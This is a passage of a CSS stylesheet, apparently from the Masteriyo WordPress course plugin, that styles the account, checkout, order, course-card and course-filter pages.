.theme-twentytwenty .entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
  max-width: 1060px;
}

@media (max-width: 991px) {
  #masteriyo-account-container .mto-account-sidebar li .css-en-rmxdag {
    flex-direction: column;
    gap: 0.8em;
  }
  #masteriyo-account-container .mto-account-sidebar li svg {
    margin-right: 0;
  }
  #masteriyo-account-container .mto-account-sidebar li p.css-en-1sm8nn5 {
    text-align: center;
  }
}
.masteriyo-edt-account--tab-menu {
  border-bottom: 1px solid var(--masteriyo-color-border);
  padding: 20px 0;
  margin-bottom: 40px;
  font-weight: 700;
  gap: 30px;
}
.masteriyo-edt-account--tab-menu > * {
  cursor: pointer;
}
.masteriyo-edt-account--tab-menu .masteriyo-active-tab {
  color: var(--masteriyo-color-primary);
}
.masteriyo-edt-account .masteriyo-edt-profile--wrap {
  position: relative;
}
.masteriyo-edt-account .masteriyo-svg-icon svg {
  background: var(--masteriyo-color-primary);
  width: 32px;
  height: 32px;
  position: absolute;
  top: 20px;
  right: 0px;
  padding: 5px;
  fill: #fff;
  border-radius: 50px;
  cursor: pointer;
  z-index: 9;
}
.masteriyo-edt-account .masteriyo-edt-account--img {
  border-radius: 100px;
  box-shadow: 0 4px 14px rgba(0, 0, 0, 0.06);
}
.masteriyo-edt-account--form {
  margin-top: 30px;
  display: flex;
  flex-direction: column;
  gap: 30px;
}
.masteriyo-edt-account .masteriyo-col-2 {
  gap: 30px;
}
.masteriyo-edt-account .masteriyo-col-2 > * {
  flex: 1;
}

.masteriyo-pwd-security--btn,
.masteriyo-edt-account--btn {
  border-radius: 50px;
}

.masteriyo-pwd-security--form {
  display: flex;
  flex-direction: column;
  gap: 30px;
  flex: 50%;
  margin-top: 30px;
}

.masteriyo-checkout {
  margin: 0 auto;
}
.masteriyo-checkout a {
  color: var(--masteriyo-color-primary);
}
.masteriyo-checkout input[type=text]:focus,
.masteriyo-checkout input[type=email]:focus,
.masteriyo-checkout input[type=password]:focus {
  border: 1px solid var(--masteriyo-color-primary);
}
.masteriyo-checkout .masteriyo-col-2 {
  margin-left: -15px;
  margin-right: -15px;
}
.masteriyo-checkout .masteriyo-col-2 > * {
  flex: 1 1 47%;
  padding-left: 15px;
  padding-right: 15px;
}
.masteriyo-checkout--title, .masteriyo-checkout-summary--title {
  margin-bottom: 10px;
  font-size: 24px;
  color: var(--masteriyo-color-heading);
}
.masteriyo-checkout-wrapper {
  display: flex;
  flex-wrap: wrap;
  gap: 40px;
}
.masteriyo-checkout---fname-lname-wrapper {
  display: flex;
}
@media screen and (max-width: 500px) {
  .masteriyo-checkout---fname-lname-wrapper {
    flex-direction: column;
    gap: 24px;
  }
}
.masteriyo-checkout---create-user-wrapper {
  margin-bottom: 8px !important;
}
.masteriyo-checkout----create-user {
  display: flex;
  align-items: center;
  gap: 8px;
}
.masteriyo-checkout----create-user > label {
  margin: 0;
}
.masteriyo-checkout----create-user input[type=checkbox] {
  margin-right: 0;
}
.masteriyo-checkout .masteriyo-signup-brevo-consent-checkbox--wrapper {
  display: flex;
  align-items: center;
  gap: 8px;
}
.masteriyo-checkout .masteriyo-signup-brevo-consent-checkbox--wrapper > label {
  margin: 0;
}
.masteriyo-checkout .masteriyo-signup-brevo-consent-checkbox--wrapper input[type=checkbox] {
  margin-right: 0;
}
.masteriyo-checkout----street > input {
  margin-bottom: 12px;
}
.masteriyo-checkout-main {
  display: flex;
  flex-direction: column;
  flex: 1;
  padding: 30px;
  background: var(--masteriyo-color-white);
  border: 1px solid var(--masteriyo-color-border);
  border-radius: 8px;
  margin-bottom: 30px;
}
.masteriyo-checkout-main > :not(:last-child) {
  margin-bottom: 24px;
}
.masteriyo-checkout-main select {
  width: 100%;
  min-height: 38px;
  padding: 0 12px;
  border: 1px solid #dee2e6;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23737373' viewBox='0 0 24 24'%3E%3Cpath d='M19.561 7.403a1.468 1.468 0 0 1 2.02 0 1.339 1.339 0 0 1 0 1.944l-8.57 8.25a1.468 1.468 0 0 1-2.021 0l-8.572-8.25a1.339 1.339 0 0 1 0-1.944 1.468 1.468 0 0 1 2.02 0L12 14.68l7.561-7.278Z'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: right 12px center;
  background-size: 14px 14px;
  cursor: pointer;
}
.masteriyo-checkout-summary {
  max-width: 100%;
  width: 100%;
}
@media screen and (min-width: 993px) {
  .masteriyo-checkout-summary {
    max-width: 400px;
  }
}
.masteriyo-checkout-summary-your-order {
  padding: 20px 30px;
  margin-bottom: 30px;
  background-color: var(--masteriyo-color-white);
  border: 1px solid var(--masteriyo-color-border);
  color: var(--masteriyo-color-text);
  border-radius: 8px;
}
.masteriyo-checkout-summary-your-order ul {
  margin: 0;
  padding: 0;
}
.masteriyo-checkout-summary-your-order li {
  list-style-type: none;
  border-bottom: 1px solid var(--masteriyo-color-border);
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  padding: 15px 0;
}
.masteriyo-checkout-summary-your-order li.h-border {
  border-bottom: 1px solid var(--masteriyo-color-black);
}
.masteriyo-checkout-summary-your-order li:last-of-type {
  border-bottom: none;
}
.masteriyo-checkout-summary-payment-method {
  padding: 20px 30px;
  border-radius: 8px;
  background-color: var(--masteriyo-color-white);
  border: 1px solid var(--masteriyo-color-border);
}
.masteriyo-checkout-summary-payment-method .input-radio {
  margin-top: 7px;
  margin-right: 8px;
}
.masteriyo-checkout-summary-payment-method .payment-method {
  list-style-type: none;
  display: flex;
  flex-wrap: nowrap;
  align-items: flex-start;
  padding: 0;
  margin-bottom: 6px;
}
.masteriyo-checkout-summary-payment-method .payment-method__detail {
  width: 100%;
  max-width: 100%;
}
.masteriyo-checkout-summary-payment-method .payment-method-stripe #masteriyo-stripe-method {
  height: auto !important;
}
.masteriyo-checkout-summary-payment-method ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.masteriyo-checkout-summary-payment-method ul label {
  text-transform: capitalize;
  padding: 0;
  margin-bottom: 0;
  display: flex;
  flex-direction: column;
}
.masteriyo-checkout .payment-method__detail img {
  width: 220px;
}
.masteriyo-checkout--btn {
  width: 100%;
}

.masteriyo-checkout-login-link {
  text-decoration: underline;
  font-weight: 600;
}

.masteriyo-checkout-wire-transfer {
  padding: 20px;
  margin-top: 15px;
  background-color: var(--masteriyo-color-white);
  border: 1px solid var(--masteriyo-color-border);
  border-radius: 8px;
}
.masteriyo-checkout-wire-transfer h3 {
  margin-bottom: 10px;
  font-size: 22px;
  line-height: 32px;
  color: var(--masteriyo-color-heading);
}
.masteriyo-checkout-wire-transfer p {
  margin-bottom: 12px;
  font-size: 16px;
  color: var(--masteriyo-color-text);
}
.masteriyo-checkout-wire-transfer .wire-transfer-details .wire-transfer-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 8px;
}
.masteriyo-checkout-wire-transfer .wire-transfer-details .wire-transfer-row:last-child {
  margin-bottom: 0;
}
.masteriyo-checkout-wire-transfer .wire-transfer-details .wire-transfer-row .masteriyo-label {
  margin-bottom: 0;
}
.masteriyo-checkout-wire-transfer .wire-transfer-details .wire-transfer-row .label {
  font-weight: bold;
  color: var(--masteriyo-color-text);
  flex: 0 0 40%;
  text-align: left;
}
.masteriyo-checkout-wire-transfer .wire-transfer-details .wire-transfer-row .value {
  flex: 1;
  text-align: right;
  color: var(--masteriyo-color-primary);
}

body.masteriyo #masteriyo-checkout {
  max-width: 1280px;
}
body.masteriyo #masteriyo-checkout .masteriyo-container {
  width: 100%;
}
body.masteriyo #masteriyo-checkout .masteriyo-container .masteriyo-checkout-wrapper h2,
body.masteriyo #masteriyo-checkout .masteriyo-container .masteriyo-checkout-wrapper h3,
body.masteriyo #masteriyo-checkout .masteriyo-container .masteriyo-checkout-wrapper h4 {
  margin-top: 8px;
}
body.masteriyo #masteriyo-checkout .masteriyo-container .masteriyo-checkout-main input,
body.masteriyo #masteriyo-checkout .masteriyo-container .masteriyo-checkout-main textarea {
  border-radius: 4px;
  box-shadow: none;
  border-color: #dee2e6;
  width: 100%;
  border-width: 1px;
}
body.masteriyo #masteriyo-checkout .masteriyo-container .masteriyo-checkout-main input:hover, body.masteriyo #masteriyo-checkout .masteriyo-container .masteriyo-checkout-main input:focus,
body.masteriyo #masteriyo-checkout .masteriyo-container .masteriyo-checkout-main textarea:hover,
body.masteriyo #masteriyo-checkout .masteriyo-container .masteriyo-checkout-main textarea:focus {
  border-style: solid;
  border-color: var(--masteriyo-color-primary);
}
body.masteriyo #masteriyo-checkout .masteriyo-container .masteriyo-checkout-summary {
  display: flex;
  flex-direction: column;
  gap: 40px;
}
body.masteriyo #masteriyo-checkout .masteriyo-container .masteriyo-checkout-summary-your-order {
  margin: 0;
}
body.masteriyo #masteriyo-checkout .masteriyo-container .masteriyo-checkout-summary-order-details .masteriyo-total-row {
  padding-bottom: 0;
}
body.masteriyo #masteriyo-checkout .masteriyo-container .masteriyo-checkout-summary-order-details .masteriyo-total-row .tax_inclusive {
  text-align: right;
}
body.masteriyo #masteriyo-checkout .masteriyo-container .masteriyo-checkout-summary-payment-method .masteriyo-payment-methods .payment-method-offline {
  padding: 0;
}
body.masteriyo #masteriyo-checkout .masteriyo-container .masteriyo-checkout-summary-payment-method .masteriyo-payment-methods .payment-method__detail p {
  margin: 0;
}
body.masteriyo #masteriyo-checkout .masteriyo-container .masteriyo-checkout-wire-transfer {
  margin: 0;
}
body.masteriyo #masteriyo-checkout .masteriyo-container .masteriyo-checkout-main input[type=checkbox] {
  width: auto;
}

.masteriyo .masteriyo-order {
  background-color: var(--masteriyo-color-white);
  color: var(--masteriyo-color-text);
  box-shadow: 0 4px 14px rgba(0, 0, 0, 0.06);
}
.masteriyo .masteriyo-order:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.wp-block-separator):not(.woocommerce) {
  display: inherit;
  padding: 30px;
  width: 600px;
  border-radius: 8px;
}
.masteriyo .masteriyo-order:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.wp-block-separator):not(.woocommerce) .masteriyo-notice {
  margin-bottom: 30px;
  padding: 8px 16px;
  border-radius: 4px;
  font-size: 14px;
  font-weight: 500;
  color: var(--masteriyo-color-white);
}
.masteriyo .masteriyo-order:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.wp-block-separator):not(.woocommerce) .masteriyo-notice--danger {
  background-color: var(--masteriyo-color-danger);
}
.masteriyo .masteriyo-order:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.wp-block-separator):not(.woocommerce) .masteriyo-notice--success {
  background-color: var(--masteriyo-color-success);
}
.masteriyo .masteriyo-order:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.wp-block-separator):not(.woocommerce) .masteriyo-notice--info {
  background-color: var(--masteriyo-color-info);
}
.masteriyo .masteriyo-order:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.wp-block-separator):not(.woocommerce) .masteriyo-notice--warning {
  background-color: var(--masteriyo-color-warning);
}
.masteriyo .masteriyo-order .masteriyo-order-overview {
  list-style-type: none;
  padding-left: 0;
  margin: 0;
  margin-bottom: 30px;
}
.masteriyo .masteriyo-order .masteriyo-order-overview.subscription_details {
  margin-bottom: 0;
}
.masteriyo .masteriyo-order a {
  color: var(--masteriyo-color-primary);
}

.masteriyo-search-section {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  gap: 20px;
  padding-bottom: 40px;
  margin: 0 0 40px;
  border-bottom: 1px solid var(--masteriyo-color-border);
}
@media (max-width: 768px) {
  .masteriyo-search-section {
    flex-direction: column;
    align-items: flex-start;
  }
}
.masteriyo-search-section .masteriyo-search {
  margin: 0;
  flex: 1;
  position: relative;
}
@media (max-width: 768px) {
  .masteriyo-search-section .masteriyo-search {
    width: 100%;
    flex: unset;
  }
}
.masteriyo-search-section .masteriyo-courses-sorting-section {
  max-width: 240px;
  width: 100%;
}
@media (max-width: 768px) {
  .masteriyo-search-section .masteriyo-courses-sorting-section {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    gap: 12px;
    width: 100%;
    max-width: 100%;
  }
  .masteriyo-search-section .masteriyo-courses-sorting-section .masteriyo-toggle-course-filters-sidebar {
    margin-top: 0;
  }
  .masteriyo-search-section .masteriyo-courses-sorting-section .masteriyo-courses-sorting {
    width: 100%;
    max-width: 240px;
  }
  .masteriyo-search-section .masteriyo-courses-sorting-section .masteriyo-courses-sorting .masteriyo-courses-order-by {
    border-radius: 3px;
  }
}

.masteriyo-search .masteriyo-course-search__icon {
  display: flex;
  z-index: 0;
}
.masteriyo-search .search-field {
  background: var(--masteriyo-color-white);
  box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.03);
  border-radius: 4px 0 0 4px;
  min-height: 52px;
  width: 100%;
  font-weight: 400;
  text-decoration: inherit;
  border: 1px solid var(--masteriyo-color-border);
  padding-left: 60px;
}
.masteriyo-search .search-field:hover, .masteriyo-search .search-field:focus, .masteriyo-search .search-field:active {
  background: var(--masteriyo-color-white);
  border-color: var(--masteriyo-color-btn-blue-hover);
  transition: 0.5s ease;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.06);
}

.masteriyo-courses-sorting .masteriyo-courses-order-by {
  padding-top: 22px;
  padding-bottom: 22px;
  border-radius: 8px;
  width: 100%;
  min-height: 70px;
  padding: 0 30px 0 16px;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23383838' viewBox='0 0 24 24'%3E%3Cpath fill-rule='evenodd' d='M2.418 7.403a1.468 1.468 0 0 1 2.02 0L12 14.68l7.561-7.278a1.468 1.468 0 0 1 2.02 0 1.339 1.339 0 0 1 0 1.944l-8.57 8.25a1.468 1.468 0 0 1-2.021 0l-8.572-8.25a1.339 1.339 0 0 1 0-1.944Z' clip-rule='evenodd'/%3E%3C/svg%3E") no-repeat right 10px center;
  background-size: 16px;
}

.masteriyo-course--img-wrap img,
.masteriyo-course--img-wrap video {
  width: 100%;
  height: 210px;
  -o-object-fit: cover;
     object-fit: cover;
  border-top-left-radius: 8px;
  border-top-right-radius: 8px;
  margin-bottom: 0;
  padding-bottom: 0;
  height: 185px;
  object-fit: cover;
}
.masteriyo-course--img-wrap video {
  height: 185px;
  -o-object-fit: cover;
     object-fit: cover;
  border-top-left-radius: 8px;
  border-top-right-radius: 8px;
}
@media (max-width: 768px) {
  .masteriyo-course--img-wrap video {
    height: auto !important;
  }
}
.masteriyo-course--img-wrap .course-featured {
  font-size: 12px;
  font-weight: 500;
  background: var(--masteriyo-color-primary);
  color: var(--masteriyo-color-white);
  padding: 0 12px 0 2px;
  line-height: 32px;
  position: absolute;
  top: unset;
  right: -9px;
  bottom: 20px;
  z-index: 2;
}
.masteriyo-course--img-wrap .course-featured::before {
  content: "";
  position: absolute;
  top: 0;
  left: -25px;
  border: 16px solid var(--masteriyo-color-primary);
  border-left-color: transparent;
  z-index: -1;
}
.masteriyo-course--img-wrap .course-featured::after {
  content: "";
  position: absolute;
  top: 100%;
  right: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 10px 0 0;
  border-color: #3a3a3a transparent transparent transparent;
}

.masteriyo-course--content .masteriyo-course--content__category a {
  text-decoration: none;
}
.masteriyo-course--content .masteriyo-course--content__title {
  font-size: 18px;
  font-weight: 700;
  line-height: 1.5;
  margin-top: 0;
  margin-bottom: 12px;
  padding-bottom: 0;
  display: flex;
  align-items: flex-start;
  gap: 16px;
}
.masteriyo-course--content .masteriyo-course--content__title::before {
  content: "";
  display: none;
}
.masteriyo-course--content .masteriyo-course--content__title a {
  color: var(--masteriyo-color-grey-dark);
  text-decoration: none;
  flex: 1;
  max-width: 100%;
  overflow-wrap: break-word;
  word-wrap: break-word;
  word-break: break-word;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
.masteriyo-course--content .masteriyo-course--content__title a:hover, .masteriyo-course--content .masteriyo-course--content__title a:focus {
  color: var(--masteriyo-color-primary);
}
.masteriyo-course--content__stats {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 20px;
}
.masteriyo-course--content__stats > div {
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--masteriyo-color-text-light);
}
.masteriyo-course--content__stats > div span {
  margin-left: 8px;
  font-size: 14px;
  font-weight: 500;
}
.masteriyo-course--content__stats > div svg {
  width: 20px;
  height: 20px;
  fill: var(--masteriyo-color-text-light);
}
.masteriyo-course--content .masteriyo-course-price {
  line-height: inherit;
}
.masteriyo-course--content .masteriyo-course-price .old-amount {
  text-decoration: none;
  font-size: 16px;
  font-weight: 500;
  color: var(--masteriyo-color-text-light);
}
.masteriyo-course--content .masteriyo-course-price .old-amount .masteriyo-price-amount {
  position: relative;
}
.masteriyo-course--content .masteriyo-course-price .current-amount {
  display: flex;
  flex-direction: column;
  font-size: 20px;
  color: var(--masteriyo-color-text);
  font-weight: 700;
}

.tax_inclusive {
  display: block;
  margin-top: -4px;
  color: #6d6d6d;
  font-size: 13px;
  line-height: 20px;
  font-weight: 400;
  font-style: italic;
}

.masteriyo-courses-header {
  width: 100%;
  float: left;
}
.masteriyo-courses-header__title,
.masteriyo-courses-header .page-title {
  font-size: 32px;
  font-weight: 600;
  margin: 32px 0;
}

.masteriyo-toggle-course-filters-sidebar,
.masteriyo-close-filters-sidebar {
  display: none;
}
.masteriyo-toggle-course-filters-sidebar svg,
.masteriyo-close-filters-sidebar svg {
  width: 24px;
  height: 24px;
}

.masteriyo-course-list-display-section {
  display: flex;
  width: 100%;
}
.masteriyo-course-list-display-section .masteriyo-courses-wrapper {
  flex: 1;
}
.masteriyo-course-list-display-section .masteriyo-courses-wrapper .masteriyo-course--content__wrapper .masteriyo-course-category {
  margin-bottom: 10px;
}
.masteriyo-course-list-display-section .masteriyo-courses-wrapper .masteriyo-course--content__wrapper .masteriyo-course-highlights {
  border-bottom: 0;
  margin: 10px 0 20px;
  padding-bottom: 0;
}
.masteriyo-course-list-display-section .masteriyo-courses-wrapper .masteriyo-course--content__wrapper .masteriyo-course-highlights ul {
  display: flex;
  flex-direction: column;
  gap: 6px;
  margin: 0;
  padding-left: 0;
}
.masteriyo-course-list-display-section .masteriyo-courses-wrapper .masteriyo-course--content__wrapper .masteriyo-course-highlights ul li {
  display: flex;
  align-items: center;
  list-style: none;
  font-size: 14px;
  line-height: 24px;
  gap: 10px;
}
.masteriyo-course-list-display-section .masteriyo-courses-wrapper .masteriyo-course--content__wrapper .masteriyo-course-highlights ul li::before {
  content: "";
  background-image: url(../../assets/img/svgs/icon-check.svg);
  background-repeat: no-repeat;
  background-size: 100%;
  background-position: center;
  display: block;
  width: 16px;
  height: 16px;
}
.masteriyo-course-list-display-section .masteriyo-courses-wrapper .masteriyo-course--content .masteriyo-course-pricing--wrapper {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 4px;
}
.masteriyo-course-list-display-section .masteriyo-courses-wrapper .masteriyo-course--content .masteriyo-course-pricing--wrapper .masteriyo-course-price .current-amount .amount {
  font-size: 20px;
  line-height: 28px;
}
.masteriyo-course-list-display-section .masteriyo-courses-wrapper .masteriyo-course--content .masteriyo-course-pricing--wrapper .masteriyo-enroll-btn {
  min-height: 34px;
  font-size: 14px;
  line-height: 24px;
  padding: 0 16px;
  align-content: center;
  justify-content: center;
}
.masteriyo-course-list-display-section .masteriyo-courses-wrapper .masteriyo-course--content .masteriyo-course-progress-bar .course-progress-box.course-completed-banner .completed-icon svg {
  width: 20px;
  height: 20px;
}
.masteriyo-course-list-display-section .masteriyo-courses-wrapper .masteriyo-course--content .masteriyo-course-progress-bar .course-progress-box.course-completed-banner .completed-text {
  font-size: 15px;
  line-height: 25px;
}
.masteriyo-course-list-display-section .masteriyo-course-filter-sidebar-overlay {
  display: none;
}
.masteriyo-course-list-display-section:has(.masteriyo-expanded) .masteriyo-course-filter-sidebar-overlay {
  display: block;
  background: #000;
  position: fixed;
  opacity: 0.6;
  z-index: 10;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.masteriyo-courses-filters {
  max-width: 240px;
  width: 100%;
  padding-right: 20px;
  border-right: 1px solid #e7e7e7;
  margin-right: 30px;
}
.masteriyo-courses-filters .masteriyo-filter-section {
  margin-bottom: 32px;
  transition: all 0.3s ease-in-out;
}
.masteriyo-courses-filters .masteriyo-filter-section select[name=price-type] {
  width: 100%;
  min-height: 38px;
  padding: 0 6px;
}
.masteriyo-courses-filters .masteriyo-filter-section.masteriyo-rating-filter-section {
  margin-bottom: 0;
}
.masteriyo-courses-filters .masteriyo-filter-section.masteriyo-rating-filter-section .masteriyo-filter-wrapper {
  margin-bottom: 12px;
}
.masteriyo-courses-filters .masteriyo-filter-section.masteriyo-rating-filter-section .masteriyo-filter-wrapper:last-child {
  margin-bottom: 0;
}
.masteriyo-courses-filters .masteriyo-filter-section.masteriyo-rating-filter-section .masteriyo-rating-filter-item {
  display: flex;
  align-items: center;
  gap: 8px;
}
.masteriyo-courses-filters .masteriyo-filter-section.masteriyo-rating-filter-section .masteriyo-rating-filter-item input[type=checkbox] {
  margin-right: 0;
}
.masteriyo-courses-filters .masteriyo-filter-section.masteriyo-rating-filter-section .masteriyo-rating-filter-item label {
  margin-bottom: 0;
}
.masteriyo-courses-filters .masteriyo-filter-section--heading {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 24px;
  cursor: pointer;
}
.masteriyo-courses-filters .masteriyo-filter-section--heading h5 {
  font-size: 18px;
  line-height: 26px;
  margin-bottom: 0;
}
.masteriyo-courses-filters .masteriyo-filter-section--heading svg {
  width: 16px;
  height: 16px;
  transform: rotate(180deg);
  transition: all 0.3s ease-in-out;
}
.masteriyo-courses-filters .masteriyo-filter-section.collapse .masteriyo-filter-section--heading svg {
  transform: rotate(0deg);
}
.masteriyo-courses-filters .masteriyo-filter-section--price-type {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 10px;
  margin: 0;
  padding-left: 0;
}
.masteriyo-courses-filters .masteriyo-filter-section--price-type__list {
  list-style: none;
}
.masteriyo-courses-filters .masteriyo-filter-section--price-type__list label {
  color: #475569;
  font-size: 14px;
  font-weight: 400;
  line-height: 18px;
  letter-spacing: 0.14px;
  background: transparent;
  padding: 8px 12px;
  border: 1px solid #d1d5db;
  border-radius: 4px;
  margin-bottom: 0;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
}
.masteriyo-courses-filters .masteriyo-filter-section--price-type__list input {
  display: none;
}
.masteriyo-courses-filters .masteriyo-filter-section--price-type__list input:checked ~ label {
  background: var(--masteriyo-color-primary);
  border-color: var(--masteriyo-color-primary);
  color: var(--masteriyo-color-white);
}
.masteriyo-courses-filters .masteriyo-filter-section--buttons {
  display: flex;
  flex-direction: column;
  gap: 16px;
  margin-top: 36px;
}
.masteriyo-courses-filters .masteriyo-filter-section--buttons a {
  transition: all 0.3s ease-in-out;
  text-align: center;
}
.masteriyo-courses-filters .masteriyo-filter-section--buttons .masteriyo-apply-filters,
.masteriyo-courses-filters .masteriyo-filter-section--buttons .masteriyo-clear-filters {
  padding: 10px 24px;
  border-radius: 4px;
  font-size: 14px;
  font-weight: 600;
  line-height: 18px;
  letter-spacing: 0.28px;
  margin-top: 0;
}
.masteriyo-courses-filters .masteriyo-filter-section--buttons .masteriyo-apply-filters {
  background: #4584ff;
  color: #ffffff;
  border: 1px solid #4584ff;
}
.masteriyo-courses-filters .masteriyo-filter-section--buttons .masteriyo-apply-filters:hover {
  background: transparent;
  color: #4584ff;
}
.masteriyo-courses-filters .masteriyo-filter-section--buttons .masteriyo-clear-filters {
  border-color: #d1d5db;
  background: transparent;
  color: #475569;
}
.masteriyo-courses-filters .masteriyo-filter-section--buttons .masteriyo-clear-filters:hover {
  background: #e8e8e8;
  border-color: #e8e8e8;
}
.masteriyo-courses-filters .masteriyo-filter-section--heading {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 24px;
}
.masteriyo-courses-filters .masteriyo-filter-section--heading h5 {
  margin-bottom: 0;
}
.masteriyo-courses-filters .masteriyo-filter-section--heading svg {
  width: 16px;
  height: 16px;
  transform: rotate(180deg);
  transition: all 0.3s ease-in-out;
}
.masteriyo-courses-filters .masteriyo-filter-section.collapse .masteriyo-filter-section--heading svg {
  transform: rotate(0deg);
}
.masteriyo-courses-filters .masteriyo-filter-section--price-type {
  display: flex;
  align-items: center;
  gap: 10px;
  margin: 0;
}
.masteriyo-courses-filters .masteriyo-filter-section--price-type__list {
  list-style: none;
}
.masteriyo-courses-filters .masteriyo-filter-section--price-type__list label {
  color: #475569;
  font-size: 14px;
  font-weight: 400;
  line-height: 18px;
  letter-spacing: 0.14px;
  background: transparent;
  padding: 8px 12px;
  border: 1px solid #d1d5db;
  border-radius: 4px;
  margin-bottom: 0;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
}
.masteriyo-courses-filters .masteriyo-filter-section--price-type__list input {
  display: none;
}
.masteriyo-courses-filters .masteriyo-filter-section--price-type__list input:checked ~ label {
  background: var(--masteriyo-color-primary);
  border-color: var(--masteriyo-color-primary);
  color: var(--masteriyo-color-white);
}
.masteriyo-courses-filters .masteriyo-filter-section .masteriyo-price-filter {
  flex-direction: column;
  gap: 24px;
  width: 100%;
}
.masteriyo-courses-filters .masteriyo-filter-section .masteriyo-price-filter--input {
  width: 100%;
  display: flex;
  align-items: center;
  gap: 8px;
}
.masteriyo-courses-filters .masteriyo-filter-section .masteriyo-price-filter--input input[type=number] {
  border-radius: 4px;
  border: 1px solid #d1d5db;
  margin-right: 0;
  width: 100%;
  padding: 0 12px;
}
.masteriyo-courses-filters .masteriyo-filter-section .masteriyo-price-filter--input input[type=number]:focus {
  outline: none;
  box-shadow: none;
  border-color: var(--masteriyo-color-primary);
}
.masteriyo-courses-filters .masteriyo-filter-section .masteriyo-price-filter--input .masteriyo-price-filter-separator {
  display: block;
  width: 5px;
  margin-right: 0;
}
.masteriyo-courses-filters .masteriyo-filter-section .masteriyo-price-filter .masteriyo-price-range-slider-wrapper {
  width: 100%;
}
.masteriyo-courses-filters .masteriyo-filter-section .masteriyo-price-filter .masteriyo-price-range-slider-wrapper .masteriyo-price-range-slider {
  width: 100%;
  height: 5px;
  position: relative;
  background: #ddd;
  border-radius: 5px;
}
.masteriyo-courses-filters .masteriyo-filter-section .masteriyo-price-filter .masteriyo-price-range-slider-wrapper .masteriyo-price-range-slider .masteriyo-price-progress {
  height: 100%;
  left: 0%;
  right: 0%;
  position: absolute;
  border-radius: 5px;
  background: var(--masteriyo-color-primary);
}
.masteriyo-courses-filters .masteriyo-filter-section .masteriyo-price-filter .masteriyo-price-range-slider-wrapper .masteriyo-price-range-input {
  position: relative;
  width: 100%;
}
.masteriyo-courses-filters .masteriyo-filter-section .masteriyo-price-filter .masteriyo-price-range-slider-wrapper .masteriyo-price-range-input input {
  all: unset;
  position: absolute;
  width: 100%;
  height: 5px;
  top: -5px;
  background: none;
  pointer-events: none;
  -webkit-appearance: none;
  -moz-appearance: none;
}
.masteriyo-courses-filters .masteriyo-filter-section .masteriyo-price-filter .masteriyo-price-range-slider-wrapper .masteriyo-price-range-input input[type=range]::-webkit-slider-thumb {
  height: 17px;
  width: 17px;
  border-radius: 50%;
  background: var(--masteriyo-color-primary) !important;
  border: 2px solid #fff;
  pointer-events: auto;
  -webkit-appearance: none;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.3) !important;
}
.masteriyo-courses-filters .masteriyo-filter-section .masteriyo-price-filter .masteriyo-price-range-slider-wrapper .masteriyo-price-range-input input[type=range]::-moz-range-thumb {
  height: 17px;
  width: 17px;
  border: none;
  border-radius: 50%;
  background: var(--masteriyo-color-primary) !important;
  border: 2px solid #fff;
  pointer-events: auto;
  -moz-appearance: none;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.3) !important;
}
.masteriyo-courses-filters .masteriyo-filter-section--buttons {
  display: flex;
  flex-direction: column;
  gap: 16px;
  margin-top: 36px;
}
.masteriyo-courses-filters .masteriyo-filter-section--buttons a {
  transition: all 0.3s ease-in-out;
  text-align: center;
}
.masteriyo-courses-filters .masteriyo-filter-section--buttons .masteriyo-apply-filters,
.masteriyo-courses-filters .masteriyo-filter-section--buttons .masteriyo-clear-filters {
  padding: 10px 24px;
  border-radius: 4px;
  font-size: 14px;
  font-weight: 600;
  line-height: 18px;
  letter-spacing: 0.28px;
  margin-top: 0;
}
.masteriyo-courses-filters .masteriyo-filter-section--buttons .masteriyo-apply-filters {
  background: #4584ff;
  color: #ffffff;
  border: 1px solid #4584ff;
}
.masteriyo-courses-filters .masteriyo-filter-section--buttons .masteriyo-apply-filters:hover {
  background: transparent;
  color: #4584ff;
}
.masteriyo-courses-filters .masteriyo-filter-section--buttons .masteriyo-clear-filters {
  border-color: #d1d5db;
  background: transparent;
  color: #475569;
}
.masteriyo-courses-filters .masteriyo-filter-section--buttons .masteriyo-clear-filters:hover {
  background: #e8e8e8;
  border-color: #e8e8e8;
}
.masteriyo-courses-filters h5 {
  margin-top: 32px;
  margin-bottom: 12px;
}
.masteriyo-courses-filters h5:first-child {
  margin-top: 0;
}
.masteriyo-courses-filters .masteriyo-category-filter,
.masteriyo-courses-filters .masteriyo-difficulty-filter,
.masteriyo-courses-filters .masteriyo-rating-filter-item {
  display: flex;
  align-items: baseline;
  gap: 8px;
}
.masteriyo-courses-filters .masteriyo-category-filter input[type=checkbox],
